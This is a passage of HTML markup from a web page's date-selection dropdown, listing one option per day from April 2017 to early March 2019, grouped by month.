value="2017-04-07">April 7, 2017</option><option  value="2017-04-08">April 8, 2017</option><option  value="2017-04-09">April 9, 2017</option><option  value="2017-04-10">April 10, 2017</option><option  value="2017-04-11">April 11, 2017</option><option  value="2017-04-12">April 12, 2017</option><option  value="2017-04-13">April 13, 2017</option><option  value="2017-04-14">April 14, 2017</option><option  value="2017-04-15">April 15, 2017</option><option  value="2017-04-16">April 16, 2017</option><option  value="2017-04-17">April 17, 2017</option><option  value="2017-04-18">April 18, 2017</option><option  value="2017-04-19">April 19, 2017</option><option  value="2017-04-20">April 20, 2017</option><option  value="2017-04-21">April 21, 2017</option><option  value="2017-04-22">April 22, 2017</option><option  value="2017-04-23">April 23, 2017</option><option  value="2017-04-24">April 24, 2017</option><option  value="2017-04-25">April 25, 2017</option><option  value="2017-04-26">April 26, 2017</option><option  value="2017-04-27">April 27, 2017</option><option  value="2017-04-28">April 28, 2017</option><option  value="2017-04-29">April 29, 2017</option><option  value="2017-04-30">April 30, 2017</option></optgroup><optgroup label="May 2017"><option  value="2017-05-01">May 1, 2017</option><option  value="2017-05-02">May 2, 2017</option><option  value="2017-05-03">May 3, 2017</option><option  value="2017-05-04">May 4, 2017</option><option  value="2017-05-05">May 5, 2017</option><option  value="2017-05-06">May 6, 2017</option><option  value="2017-05-07">May 7, 2017</option><option  value="2017-05-08">May 8, 2017</option><option  value="2017-05-09">May 9, 2017</option><option  value="2017-05-10">May 10, 2017</option><option  value="2017-05-11">May 11, 2017</option><option  value="2017-05-12">May 12, 2017</option><option  value="2017-05-13">May 13, 2017</option><option  value="2017-05-14">May 14, 2017</option><option  value="2017-05-15">May 15, 2017</option><option  value="2017-05-16">May 16, 2017</option><option  value="2017-05-17">May 17, 2017</option><option  value="2017-05-18">May 18, 2017</option><option  value="2017-05-19">May 19, 2017</option><option  value="2017-05-20">May 20, 2017</option><option  value="2017-05-21">May 21, 2017</option><option  value="2017-05-22">May 22, 2017</option><option  value="2017-05-23">May 23, 2017</option><option  value="2017-05-24">May 24, 2017</option><option  value="2017-05-25">May 25, 2017</option><option  value="2017-05-26">May 26, 2017</option><option  value="2017-05-27">May 27, 2017</option><option  value="2017-05-28">May 28, 2017</option><option  value="2017-05-29">May 29, 2017</option><option  value="2017-05-30">May 30, 2017</option><option  value="2017-05-31">May 31, 2017</option></optgroup><optgroup label="June 2017"><option  value="2017-06-01">June 1, 2017</option><option  value="2017-06-02">June 2, 2017</option><option  value="2017-06-03">June 3, 2017</option><option  value="2017-06-04">June 4, 2017</option><option  value="2017-06-05">June 5, 2017</option><option  value="2017-06-06">June 6, 2017</option><option  value="2017-06-07">June 7, 2017</option><option  value="2017-06-08">June 8, 2017</option><option  value="2017-06-09">June 9, 2017</option><option  value="2017-06-10">June 10, 2017</option><option  value="2017-06-11">June 11, 2017</option><option  value="2017-06-12">June 12, 2017</option><option  value="2017-06-13">June 13, 2017</option><option  value="2017-06-14">June 14, 2017</option><option  value="2017-06-15">June 15, 2017</option><option  value="2017-06-16">June 16, 2017</option><option  value="2017-06-17">June 17, 2017</option><option  value="2017-06-18">June 18, 2017</option><option  value="2017-06-19">June 19, 2017</option><option  value="2017-06-20">June 20, 2017</option><option  value="2017-06-21">June 21, 2017</option><option  value="2017-06-22">June 22, 2017</option><option  value="2017-06-23">June 23, 2017</option><option  value="2017-06-24">June 24, 2017</option><option  value="2017-06-25">June 25, 2017</option><option  value="2017-06-26">June 26, 2017</option><option  value="2017-06-27">June 27, 2017</option><option  value="2017-06-28">June 28, 2017</option><option  value="2017-06-29">June 29, 2017</option><option  value="2017-06-30">June 30, 2017</option></optgroup><optgroup label="July 2017"><option  value="2017-07-01">July 1, 2017</option><option  value="2017-07-02">July 2, 2017</option><option  value="2017-07-03">July 3, 2017</option><option  value="2017-07-04">July 4, 2017</option><option  value="2017-07-05">July 5, 2017</option><option  value="2017-07-06">July 6, 2017</option><option  value="2017-07-07">July 7, 2017</option><option  value="2017-07-08">July 8, 2017</option><option  value="2017-07-09">July 9, 2017</option><option  value="2017-07-10">July 10, 2017</option><option  value="2017-07-11">July 11, 2017</option><option  value="2017-07-12">July 12, 2017</option><option  value="2017-07-13">July 13, 2017</option><option  value="2017-07-14">July 14, 2017</option><option  value="2017-07-15">July 15, 2017</option><option  value="2017-07-16">July 16, 2017</option><option  value="2017-07-17">July 17, 2017</option><option  value="2017-07-18">July 18, 2017</option><option  value="2017-07-19">July 19, 2017</option><option  value="2017-07-20">July 20, 2017</option><option  value="2017-07-21">July 21, 2017</option><option  value="2017-07-22">July 22, 2017</option><option  value="2017-07-23">July 23, 2017</option><option  value="2017-07-24">July 24, 2017</option><option  value="2017-07-25">July 25, 2017</option><option  value="2017-07-26">July 26, 2017</option><option  value="2017-07-27">July 27, 2017</option><option  value="2017-07-28">July 28, 2017</option><option  value="2017-07-29">July 29, 2017</option><option  value="2017-07-30">July 30, 2017</option><option  value="2017-07-31">July 31, 2017</option></optgroup><optgroup label="August 2017"><option  value="2017-08-01">August 1, 2017</option><option  value="2017-08-02">August 2, 2017</option><option  value="2017-08-03">August 3, 2017</option><option  value="2017-08-04">August 4, 2017</option><option  value="2017-08-05">August 5, 2017</option><option  value="2017-08-06">August 6, 2017</option><option  value="2017-08-07">August 7, 2017</option><option  value="2017-08-08">August 8, 2017</option><option  value="2017-08-09">August 9, 2017</option><option  value="2017-08-10">August 10, 2017</option><option  value="2017-08-11">August 11, 2017</option><option  value="2017-08-12">August 12, 2017</option><option  value="2017-08-13">August 13, 2017</option><option  value="2017-08-14">August 14, 2017</option><option  value="2017-08-15">August 15, 2017</option><option  value="2017-08-16">August 16, 2017</option><option  value="2017-08-17">August 17, 2017</option><option  value="2017-08-18">August 18, 2017</option><option  value="2017-08-19">August 19, 2017</option><option  value="2017-08-20">August 20, 2017</option><option  value="2017-08-21">August 21, 2017</option><option  value="2017-08-22">August 22, 2017</option><option  value="2017-08-23">August 23, 2017</option><option  value="2017-08-24">August 24, 2017</option><option  value="2017-08-25">August 25, 2017</option><option  value="2017-08-26">August 26, 2017</option><option  value="2017-08-27">August 27, 2017</option><option  value="2017-08-28">August 28, 2017</option><option  value="2017-08-29">August 29, 2017</option><option  value="2017-08-30">August 30, 2017</option><option  value="2017-08-31">August 31, 2017</option></optgroup><optgroup label="September 2017"><option  value="2017-09-01">September 1, 2017</option><option  value="2017-09-02">September 2, 2017</option><option  value="2017-09-03">September 3, 2017</option><option  value="2017-09-04">September 4, 2017</option><option  value="2017-09-05">September 5, 2017</option><option  value="2017-09-06">September 6, 2017</option><option  value="2017-09-07">September 7, 2017</option><option  value="2017-09-08">September 8, 2017</option><option  value="2017-09-09">September 9, 2017</option><option  value="2017-09-10">September 10, 2017</option><option  value="2017-09-11">September 11, 2017</option><option  value="2017-09-12">September 12, 2017</option><option  value="2017-09-13">September 13, 2017</option><option  value="2017-09-14">September 14, 2017</option><option  value="2017-09-15">September 15, 2017</option><option  value="2017-09-16">September 16, 2017</option><option  value="2017-09-17">September 17, 2017</option><option  value="2017-09-18">September 18, 2017</option><option  value="2017-09-19">September 19, 2017</option><option  value="2017-09-20">September 20, 2017</option><option  value="2017-09-21">September 21, 2017</option><option  value="2017-09-22">September 22, 2017</option><option  value="2017-09-23">September 23, 2017</option><option  value="2017-09-24">September 24, 2017</option><option  value="2017-09-25">September 25, 2017</option><option  value="2017-09-26">September 26, 2017</option><option  value="2017-09-27">September 27, 2017</option><option  value="2017-09-28">September 28, 2017</option><option  value="2017-09-29">September 29, 2017</option><option  value="2017-09-30">September 30, 2017</option></optgroup><optgroup label="October 2017"><option  value="2017-10-01">October 1, 2017</option><option  value="2017-10-02">October 2, 2017</option><option  value="2017-10-03">October 3, 2017</option><option  value="2017-10-04">October 4, 2017</option><option  value="2017-10-05">October 5, 2017</option><option  value="2017-10-06">October 6, 2017</option><option  value="2017-10-07">October 7, 2017</option><option  value="2017-10-08">October 8, 2017</option><option  value="2017-10-09">October 9, 2017</option><option  value="2017-10-10">October 10, 2017</option><option  value="2017-10-11">October 11, 2017</option><option  value="2017-10-12">October 12, 2017</option><option  value="2017-10-13">October 13, 2017</option><option  value="2017-10-14">October 14, 2017</option><option  value="2017-10-15">October 15, 2017</option><option  value="2017-10-16">October 16, 2017</option><option  value="2017-10-17">October 17, 2017</option><option  value="2017-10-18">October 18, 2017</option><option  value="2017-10-19">October 19, 2017</option><option  value="2017-10-20">October 20, 2017</option><option  value="2017-10-21">October 21, 2017</option><option  value="2017-10-22">October 22, 2017</option><option  value="2017-10-23">October 23, 2017</option><option  value="2017-10-24">October 24, 2017</option><option  value="2017-10-25">October 25, 2017</option><option  value="2017-10-26">October 26, 2017</option><option  value="2017-10-27">October 27, 2017</option><option  value="2017-10-28">October 28, 2017</option><option  value="2017-10-29">October 29, 2017</option><option  value="2017-10-30">October 30, 2017</option><option  value="2017-10-31">October 31, 2017</option></optgroup><optgroup label="November 2017"><option  value="2017-11-01">November 1, 2017</option><option  value="2017-11-02">November 2, 2017</option><option  value="2017-11-03">November 3, 2017</option><option  value="2017-11-04">November 4, 2017</option><option  value="2017-11-05">November 5, 2017</option><option  value="2017-11-06">November 6, 2017</option><option  value="2017-11-07">November 7, 2017</option><option  value="2017-11-08">November 8, 2017</option><option  value="2017-11-09">November 9, 2017</option><option  value="2017-11-10">November 10, 2017</option><option  value="2017-11-11">November 11, 2017</option><option  value="2017-11-12">November 12, 2017</option><option  value="2017-11-13">November 13, 2017</option><option  value="2017-11-14">November 14, 2017</option><option  value="2017-11-15">November 15, 2017</option><option  value="2017-11-16">November 16, 2017</option><option  value="2017-11-17">November 17, 2017</option><option  value="2017-11-18">November 18, 2017</option><option  value="2017-11-19">November 19, 2017</option><option  value="2017-11-20">November 20, 2017</option><option  value="2017-11-21">November 21, 2017</option><option  value="2017-11-22">November 22, 2017</option><option  value="2017-11-23">November 23, 2017</option><option  value="2017-11-24">November 24, 2017</option><option  value="2017-11-25">November 25, 2017</option><option  value="2017-11-26">November 26, 2017</option><option  value="2017-11-27">November 27, 2017</option><option  value="2017-11-28">November 28, 2017</option><option  value="2017-11-29">November 29, 2017</option><option  value="2017-11-30">November 30, 2017</option></optgroup><optgroup label="December 2017"><option  value="2017-12-01">December 1, 2017</option><option  value="2017-12-02">December 2, 2017</option><option  value="2017-12-03">December 3, 2017</option><option  value="2017-12-04">December 4, 2017</option><option  value="2017-12-05">December 5, 2017</option><option  value="2017-12-06">December 6, 2017</option><option  value="2017-12-07">December 7, 2017</option><option  value="2017-12-08">December 8, 2017</option><option  value="2017-12-09">December 9, 2017</option><option  value="2017-12-10">December 10, 2017</option><option  value="2017-12-11">December 11, 2017</option><option  value="2017-12-12">December 12, 2017</option><option  value="2017-12-13">December 13, 2017</option><option  value="2017-12-14">December 14, 2017</option><option  value="2017-12-15">December 15, 2017</option><option  value="2017-12-16">December 16, 2017</option><option  value="2017-12-17">December 17, 2017</option><option  value="2017-12-18">December 18, 2017</option><option  value="2017-12-19">December 19, 2017</option><option  value="2017-12-20">December 20, 2017</option><option  value="2017-12-21">December 21, 2017</option><option  value="2017-12-22">December 22, 2017</option><option  value="2017-12-23">December 23, 2017</option><option  value="2017-12-24">December 24, 2017</option><option  value="2017-12-25">December 25, 2017</option><option  value="2017-12-26">December 26, 2017</option><option  value="2017-12-27">December 27, 2017</option><option  value="2017-12-28">December 28, 2017</option><option  value="2017-12-29">December 29, 2017</option><option  value="2017-12-30">December 30, 2017</option><option  value="2017-12-31">December 31, 2017</option></optgroup><optgroup label="January 2018"><option  value="2018-01-01">January 1, 2018</option><option  value="2018-01-02">January 2, 2018</option><option  value="2018-01-03">January 3, 2018</option><option  value="2018-01-04">January 4, 2018</option><option  value="2018-01-05">January 5, 2018</option><option  value="2018-01-06">January 6, 2018</option><option  value="2018-01-07">January 7, 2018</option><option  value="2018-01-08">January 8, 2018</option><option  value="2018-01-09">January 9, 2018</option><option  value="2018-01-10">January 10, 2018</option><option  value="2018-01-11">January 11, 2018</option><option  value="2018-01-12">January 12, 2018</option><option  value="2018-01-13">January 13, 2018</option><option  value="2018-01-14">January 14, 2018</option><option  value="2018-01-15">January 15, 2018</option><option  value="2018-01-16">January 16, 2018</option><option  value="2018-01-17">January 17, 2018</option><option  value="2018-01-18">January 18, 2018</option><option  value="2018-01-19">January 19, 2018</option><option  value="2018-01-20">January 20, 2018</option><option  value="2018-01-21">January 21, 2018</option><option  value="2018-01-22">January 22, 2018</option><option  value="2018-01-23">January 23, 2018</option><option  value="2018-01-24">January 24, 2018</option><option  value="2018-01-25">January 25, 2018</option><option  value="2018-01-26">January 26, 2018</option><option  value="2018-01-27">January 27, 2018</option><option  value="2018-01-28">January 28, 2018</option><option  value="2018-01-29">January 29, 2018</option><option  value="2018-01-30">January 30, 2018</option><option  value="2018-01-31">January 31, 2018</option></optgroup><optgroup label="February 2018"><option  value="2018-02-01">February 1, 2018</option><option  value="2018-02-02">February 2, 2018</option><option  value="2018-02-03">February 3, 2018</option><option  value="2018-02-04">February 4, 2018</option><option  value="2018-02-05">February 5, 2018</option><option  value="2018-02-06">February 6, 2018</option><option  value="2018-02-07">February 7, 2018</option><option  value="2018-02-08">February 8, 2018</option><option  value="2018-02-09">February 9, 2018</option><option  value="2018-02-10">February 10, 2018</option><option  value="2018-02-11">February 11, 2018</option><option  value="2018-02-12">February 12, 2018</option><option  value="2018-02-13">February 13, 2018</option><option  value="2018-02-14">February 14, 2018</option><option  value="2018-02-15">February 15, 2018</option><option  value="2018-02-16">February 16, 2018</option><option  value="2018-02-17">February 17, 2018</option><option  value="2018-02-18">February 18, 2018</option><option  value="2018-02-19">February 19, 2018</option><option  value="2018-02-20">February 20, 2018</option><option  value="2018-02-21">February 21, 2018</option><option  value="2018-02-22">February 22, 2018</option><option  value="2018-02-23">February 23, 2018</option><option  value="2018-02-24">February 24, 2018</option><option  value="2018-02-25">February 25, 2018</option><option  value="2018-02-26">February 26, 2018</option><option  value="2018-02-27">February 27, 2018</option><option  value="2018-02-28">February 28, 2018</option></optgroup><optgroup label="March 2018"><option  value="2018-03-01">March 1, 2018</option><option  value="2018-03-02">March 2, 2018</option><option  value="2018-03-03">March 3, 2018</option><option  value="2018-03-04">March 4, 2018</option><option  value="2018-03-05">March 5, 2018</option><option  value="2018-03-06">March 6, 2018</option><option  value="2018-03-07">March 7, 2018</option><option  value="2018-03-08">March 8, 2018</option><option  value="2018-03-09">March 9, 2018</option><option  value="2018-03-10">March 10, 2018</option><option  value="2018-03-11">March 11, 2018</option><option  value="2018-03-12">March 12, 2018</option><option  value="2018-03-13">March 13, 2018</option><option  value="2018-03-14">March 14, 2018</option><option  value="2018-03-15">March 15, 2018</option><option  value="2018-03-16">March 16, 2018</option><option  value="2018-03-17">March 17, 2018</option><option  value="2018-03-18">March 18, 2018</option><option  value="2018-03-19">March 19, 2018</option><option  value="2018-03-20">March 20, 2018</option><option  value="2018-03-21">March 21, 2018</option><option  value="2018-03-22">March 22, 2018</option><option  value="2018-03-23">March 23, 2018</option><option  value="2018-03-24">March 24, 2018</option><option  value="2018-03-25">March 25, 2018</option><option  value="2018-03-26">March 26, 2018</option><option  value="2018-03-27">March 27, 2018</option><option  value="2018-03-28">March 28, 2018</option><option  value="2018-03-29">March 29, 2018</option><option  value="2018-03-30">March 30, 2018</option><option  value="2018-03-31">March 31, 2018</option></optgroup><optgroup label="April 2018"><option  value="2018-04-01">April 1, 2018</option><option  value="2018-04-02">April 2, 2018</option><option  value="2018-04-03">April 3, 2018</option><option  value="2018-04-04">April 4, 2018</option><option  value="2018-04-05">April 5, 2018</option><option  value="2018-04-06">April 6, 2018</option><option  value="2018-04-07">April 7, 2018</option><option  value="2018-04-08">April 8, 2018</option><option  value="2018-04-09">April 9, 2018</option><option  value="2018-04-10">April 10, 2018</option><option  value="2018-04-11">April 11, 2018</option><option  value="2018-04-12">April 12, 2018</option><option  value="2018-04-13">April 13, 2018</option><option  value="2018-04-14">April 14, 2018</option><option  value="2018-04-15">April 15, 2018</option><option  value="2018-04-16">April 16, 2018</option><option  value="2018-04-17">April 17, 2018</option><option  value="2018-04-18">April 18, 2018</option><option  value="2018-04-19">April 19, 2018</option><option  value="2018-04-20">April 20, 2018</option><option  value="2018-04-21">April 21, 2018</option><option  value="2018-04-22">April 22, 2018</option><option  value="2018-04-23">April 23, 2018</option><option  value="2018-04-24">April 24, 2018</option><option  value="2018-04-25">April 25, 2018</option><option  value="2018-04-26">April 26, 2018</option><option  value="2018-04-27">April 27, 2018</option><option  value="2018-04-28">April 28, 2018</option><option  value="2018-04-29">April 29, 2018</option><option  value="2018-04-30">April 30, 2018</option></optgroup><optgroup label="May 2018"><option  value="2018-05-01">May 1, 2018</option><option  value="2018-05-02">May 2, 2018</option><option  value="2018-05-03">May 3, 2018</option><option  value="2018-05-04">May 4, 2018</option><option  value="2018-05-05">May 5, 2018</option><option  value="2018-05-06">May 6, 2018</option><option  value="2018-05-07">May 7, 2018</option><option  value="2018-05-08">May 8, 2018</option><option  value="2018-05-09">May 9, 2018</option><option  value="2018-05-10">May 10, 2018</option><option  value="2018-05-11">May 11, 2018</option><option  value="2018-05-12">May 12, 2018</option><option  value="2018-05-13">May 13, 2018</option><option  value="2018-05-14">May 14, 2018</option><option  value="2018-05-15">May 15, 2018</option><option  value="2018-05-16">May 16, 2018</option><option  value="2018-05-17">May 17, 2018</option><option  value="2018-05-18">May 18, 2018</option><option  value="2018-05-19">May 19, 2018</option><option  value="2018-05-20">May 20, 2018</option><option  value="2018-05-21">May 21, 2018</option><option  value="2018-05-22">May 22, 2018</option><option  value="2018-05-23">May 23, 2018</option><option  value="2018-05-24">May 24, 2018</option><option  value="2018-05-25">May 25, 2018</option><option  value="2018-05-26">May 26, 2018</option><option  value="2018-05-27">May 27, 2018</option><option  value="2018-05-28">May 28, 2018</option><option  value="2018-05-29">May 29, 2018</option><option  value="2018-05-30">May 30, 2018</option><option  value="2018-05-31">May 31, 2018</option></optgroup><optgroup label="June 2018"><option  value="2018-06-01">June 1, 2018</option><option  value="2018-06-02">June 2, 2018</option><option  value="2018-06-03">June 3, 2018</option><option  value="2018-06-04">June 4, 2018</option><option  value="2018-06-05">June 5, 2018</option><option  value="2018-06-06">June 6, 2018</option><option  value="2018-06-07">June 7, 2018</option><option  value="2018-06-08">June 8, 2018</option><option  value="2018-06-09">June 9, 2018</option><option  value="2018-06-10">June 10, 2018</option><option  value="2018-06-11">June 11, 2018</option><option  value="2018-06-12">June 12, 2018</option><option  value="2018-06-13">June 13, 2018</option><option  value="2018-06-14">June 14, 2018</option><option  value="2018-06-15">June 15, 2018</option><option  value="2018-06-16">June 16, 2018</option><option  value="2018-06-17">June 17, 2018</option><option  value="2018-06-18">June 18, 2018</option><option  value="2018-06-19">June 19, 2018</option><option  value="2018-06-20">June 20, 2018</option><option  value="2018-06-21">June 21, 2018</option><option  value="2018-06-22">June 22, 2018</option><option  value="2018-06-23">June 23, 2018</option><option  value="2018-06-24">June 24, 2018</option><option  value="2018-06-25">June 25, 2018</option><option  value="2018-06-26">June 26, 2018</option><option  value="2018-06-27">June 27, 2018</option><option  value="2018-06-28">June 28, 2018</option><option  value="2018-06-29">June 29, 2018</option><option  value="2018-06-30">June 30, 2018</option></optgroup><optgroup label="July 2018"><option  value="2018-07-01">July 1, 2018</option><option  value="2018-07-02">July 2, 2018</option><option  value="2018-07-03">July 3, 2018</option><option  value="2018-07-04">July 4, 2018</option><option  value="2018-07-05">July 5, 2018</option><option  value="2018-07-06">July 6, 2018</option><option  value="2018-07-07">July 7, 2018</option><option  value="2018-07-08">July 8, 2018</option><option  value="2018-07-09">July 9, 2018</option><option  value="2018-07-10">July 10, 2018</option><option  value="2018-07-11">July 11, 2018</option><option  value="2018-07-12">July 12, 2018</option><option  value="2018-07-13">July 13, 2018</option><option  value="2018-07-14">July 14, 2018</option><option  value="2018-07-15">July 15, 2018</option><option  value="2018-07-16">July 16, 2018</option><option  value="2018-07-17">July 17, 2018</option><option  value="2018-07-18">July 18, 2018</option><option  value="2018-07-19">July 19, 2018</option><option  value="2018-07-20">July 20, 2018</option><option  value="2018-07-21">July 21, 2018</option><option  value="2018-07-22">July 22, 2018</option><option  value="2018-07-23">July 23, 2018</option><option  value="2018-07-24">July 24, 2018</option><option  value="2018-07-25">July 25, 2018</option><option  value="2018-07-26">July 26, 2018</option><option  value="2018-07-27">July 27, 2018</option><option  value="2018-07-28">July 28, 2018</option><option  value="2018-07-29">July 29, 2018</option><option  value="2018-07-30">July 30, 2018</option><option  value="2018-07-31">July 31, 2018</option></optgroup><optgroup label="August 2018"><option  value="2018-08-01">August 1, 2018</option><option  value="2018-08-02">August 2, 2018</option><option  value="2018-08-03">August 3, 2018</option><option  value="2018-08-04">August 4, 2018</option><option  value="2018-08-05">August 5, 2018</option><option  value="2018-08-06">August 6, 2018</option><option  value="2018-08-07">August 7, 2018</option><option  value="2018-08-08">August 8, 2018</option><option  value="2018-08-09">August 9, 2018</option><option  value="2018-08-10">August 10, 2018</option><option  value="2018-08-11">August 11, 2018</option><option  value="2018-08-12">August 12, 2018</option><option  value="2018-08-13">August 13, 2018</option><option  value="2018-08-14">August 14, 2018</option><option  value="2018-08-15">August 15, 2018</option><option  value="2018-08-16">August 16, 2018</option><option  value="2018-08-17">August 17, 2018</option><option  value="2018-08-18">August 18, 2018</option><option  value="2018-08-19">August 19, 2018</option><option  value="2018-08-20">August 20, 2018</option><option  value="2018-08-21">August 21, 2018</option><option  value="2018-08-22">August 22, 2018</option><option  value="2018-08-23">August 23, 2018</option><option  value="2018-08-24">August 24, 2018</option><option  value="2018-08-25">August 25, 2018</option><option  value="2018-08-26">August 26, 2018</option><option  value="2018-08-27">August 27, 2018</option><option  value="2018-08-28">August 28, 2018</option><option  value="2018-08-29">August 29, 2018</option><option  value="2018-08-30">August 30, 2018</option><option  value="2018-08-31">August 31, 2018</option></optgroup><optgroup label="September 2018"><option  value="2018-09-01">September 1, 2018</option><option  value="2018-09-02">September 2, 2018</option><option  value="2018-09-03">September 3, 2018</option><option  value="2018-09-04">September 4, 2018</option><option  value="2018-09-05">September 5, 2018</option><option  value="2018-09-06">September 6, 2018</option><option  value="2018-09-07">September 7, 2018</option><option  value="2018-09-08">September 8, 2018</option><option  value="2018-09-09">September 9, 2018</option><option  value="2018-09-10">September 10, 2018</option><option  value="2018-09-11">September 11, 2018</option><option  value="2018-09-12">September 12, 2018</option><option  value="2018-09-13">September 13, 2018</option><option  value="2018-09-14">September 14, 2018</option><option  value="2018-09-15">September 15, 2018</option><option  value="2018-09-16">September 16, 2018</option><option  value="2018-09-17">September 17, 2018</option><option  value="2018-09-18">September 18, 2018</option><option  value="2018-09-19">September 19, 2018</option><option  value="2018-09-20">September 20, 2018</option><option  value="2018-09-21">September 21, 2018</option><option  value="2018-09-22">September 22, 2018</option><option  value="2018-09-23">September 23, 2018</option><option  value="2018-09-24">September 24, 2018</option><option  value="2018-09-25">September 25, 2018</option><option  value="2018-09-26">September 26, 2018</option><option  value="2018-09-27">September 27, 2018</option><option  value="2018-09-28">September 28, 2018</option><option  value="2018-09-29">September 29, 2018</option><option  value="2018-09-30">September 30, 2018</option></optgroup><optgroup label="October 2018"><option  value="2018-10-01">October 1, 2018</option><option  value="2018-10-02">October 2, 2018</option><option  value="2018-10-03">October 3, 2018</option><option  value="2018-10-04">October 4, 2018</option><option  value="2018-10-05">October 5, 2018</option><option  value="2018-10-06">October 6, 2018</option><option  value="2018-10-07">October 7, 2018</option><option  value="2018-10-08">October 8, 2018</option><option  value="2018-10-09">October 9, 2018</option><option  value="2018-10-10">October 10, 2018</option><option  value="2018-10-11">October 11, 2018</option><option  value="2018-10-12">October 12, 2018</option><option  value="2018-10-13">October 13, 2018</option><option  value="2018-10-14">October 14, 2018</option><option  value="2018-10-15">October 15, 2018</option><option  value="2018-10-16">October 16, 2018</option><option  value="2018-10-17">October 17, 2018</option><option  value="2018-10-18">October 18, 2018</option><option  value="2018-10-19">October 19, 2018</option><option  value="2018-10-20">October 20, 2018</option><option  value="2018-10-21">October 21, 2018</option><option  value="2018-10-22">October 22, 2018</option><option  value="2018-10-23">October 23, 2018</option><option  value="2018-10-24">October 24, 2018</option><option  value="2018-10-25">October 25, 2018</option><option  value="2018-10-26">October 26, 2018</option><option  value="2018-10-27">October 27, 2018</option><option  value="2018-10-28">October 28, 2018</option><option  value="2018-10-29">October 29, 2018</option><option  value="2018-10-30">October 30, 2018</option><option  value="2018-10-31">October 31, 2018</option></optgroup><optgroup label="November 2018"><option  value="2018-11-01">November 1, 2018</option><option  value="2018-11-02">November 2, 2018</option><option  value="2018-11-03">November 3, 2018</option><option  value="2018-11-04">November 4, 2018</option><option  value="2018-11-05">November 5, 2018</option><option  value="2018-11-06">November 6, 2018</option><option  value="2018-11-07">November 7, 2018</option><option  value="2018-11-08">November 8, 2018</option><option  value="2018-11-09">November 9, 2018</option><option  value="2018-11-10">November 10, 2018</option><option  value="2018-11-11">November 11, 2018</option><option  value="2018-11-12">November 12, 2018</option><option  value="2018-11-13">November 13, 2018</option><option  value="2018-11-14">November 14, 2018</option><option  value="2018-11-15">November 15, 2018</option><option  value="2018-11-16">November 16, 2018</option><option  value="2018-11-17">November 17, 2018</option><option  value="2018-11-18">November 18, 2018</option><option  value="2018-11-19">November 19, 2018</option><option  value="2018-11-20">November 20, 2018</option><option  value="2018-11-21">November 21, 2018</option><option  value="2018-11-22">November 22, 2018</option><option  value="2018-11-23">November 23, 2018</option><option  value="2018-11-24">November 24, 2018</option><option  value="2018-11-25">November 25, 2018</option><option  value="2018-11-26">November 26, 2018</option><option  value="2018-11-27">November 27, 2018</option><option  value="2018-11-28">November 28, 2018</option><option  value="2018-11-29">November 29, 2018</option><option  value="2018-11-30">November 30, 2018</option></optgroup><optgroup label="December 2018"><option  value="2018-12-01">December 1, 2018</option><option  value="2018-12-02">December 2, 2018</option><option  value="2018-12-03">December 3, 2018</option><option  value="2018-12-04">December 4, 2018</option><option  value="2018-12-05">December 5, 2018</option><option  value="2018-12-06">December 6, 2018</option><option  value="2018-12-07">December 7, 2018</option><option  value="2018-12-08">December 8, 2018</option><option  value="2018-12-09">December 9, 2018</option><option  value="2018-12-10">December 10, 2018</option><option  value="2018-12-11">December 11, 2018</option><option  value="2018-12-12">December 12, 2018</option><option  value="2018-12-13">December 13, 2018</option><option  value="2018-12-14">December 14, 2018</option><option  value="2018-12-15">December 15, 2018</option><option  value="2018-12-16">December 16, 2018</option><option  value="2018-12-17">December 17, 2018</option><option  value="2018-12-18">December 18, 2018</option><option  value="2018-12-19">December 19, 2018</option><option  value="2018-12-20">December 20, 2018</option><option  value="2018-12-21">December 21, 2018</option><option  value="2018-12-22">December 22, 2018</option><option  value="2018-12-23">December 23, 2018</option><option  value="2018-12-24">December 24, 2018</option><option  value="2018-12-25">December 25, 2018</option><option  value="2018-12-26">December 26, 2018</option><option  value="2018-12-27">December 27, 2018</option><option  value="2018-12-28">December 28, 2018</option><option  value="2018-12-29">December 29, 2018</option><option  value="2018-12-30">December 30, 2018</option><option  value="2018-12-31">December 31, 2018</option></optgroup><optgroup label="January 2019"><option  value="2019-01-01">January 1, 2019</option><option  value="2019-01-02">January 2, 2019</option><option  value="2019-01-03">January 3, 2019</option><option  value="2019-01-04">January 4, 2019</option><option  value="2019-01-05">January 5, 2019</option><option  value="2019-01-06">January 6, 2019</option><option  value="2019-01-07">January 7, 2019</option><option  value="2019-01-08">January 8, 2019</option><option  value="2019-01-09">January 9, 2019</option><option  value="2019-01-10">January 10, 2019</option><option  value="2019-01-11">January 11, 2019</option><option  value="2019-01-12">January 12, 2019</option><option  value="2019-01-13">January 13, 2019</option><option  value="2019-01-14">January 14, 2019</option><option  value="2019-01-15">January 15, 2019</option><option  value="2019-01-16">January 16, 2019</option><option  value="2019-01-17">January 17, 2019</option><option  value="2019-01-18">January 18, 2019</option><option  value="2019-01-19">January 19, 2019</option><option  value="2019-01-20">January 20, 2019</option><option  value="2019-01-21">January 21, 2019</option><option  value="2019-01-22">January 22, 2019</option><option  value="2019-01-23">January 23, 2019</option><option  value="2019-01-24">January 24, 2019</option><option  value="2019-01-25">January 25, 2019</option><option  value="2019-01-26">January 26, 2019</option><option  value="2019-01-27">January 27, 2019</option><option  value="2019-01-28">January 28, 2019</option><option  value="2019-01-29">January 29, 2019</option><option  value="2019-01-30">January 30, 2019</option><option  value="2019-01-31">January 31, 2019</option></optgroup><optgroup label="February 2019"><option  value="2019-02-01">February 1, 2019</option><option  value="2019-02-02">February 2, 2019</option><option  value="2019-02-03">February 3, 2019</option><option  value="2019-02-04">February 4, 2019</option><option  value="2019-02-05">February 5, 2019</option><option  value="2019-02-06">February 6, 2019</option><option  value="2019-02-07">February 7, 2019</option><option  value="2019-02-08">February 8, 2019</option><option  value="2019-02-09">February 9, 2019</option><option  value="2019-02-10">February 10, 2019</option><option  value="2019-02-11">February 11, 2019</option><option  value="2019-02-12">February 12, 2019</option><option  value="2019-02-13">February 13, 2019</option><option  value="2019-02-14">February 14, 2019</option><option  value="2019-02-15">February 15, 2019</option><option  value="2019-02-16">February 16, 2019</option><option  value="2019-02-17">February 17, 2019</option><option  value="2019-02-18">February 18, 2019</option><option  value="2019-02-19">February 19, 2019</option><option  value="2019-02-20">February 20, 2019</option><option  value="2019-02-21">February 21, 2019</option><option  value="2019-02-22">February 22, 2019</option><option  value="2019-02-23">February 23, 2019</option><option  value="2019-02-24">February 24, 2019</option><option  value="2019-02-25">February 25, 2019</option><option  value="2019-02-26">February 26, 2019</option><option  value="2019-02-27">February 27, 2019</option><option  value="2019-02-28">February 28, 2019</option></optgroup><optgroup label="March 2019"><option  value="2019-03-01">March 1, 2019</option><option  value="2019-03-02">March 2, 2019</option><option  value="2019-03-03">March 3, 